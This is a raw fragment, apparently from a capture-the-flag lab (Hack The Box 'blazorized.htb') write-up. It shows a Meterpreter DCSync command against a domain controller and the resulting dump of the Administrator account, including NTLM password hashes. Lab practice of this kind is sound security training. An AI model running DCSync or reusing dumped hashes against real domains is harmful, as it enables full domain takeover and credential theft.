 meterpreter > dcsync Administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500
Credentials:
  Hash NTLM:
    ntlm- 0:
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3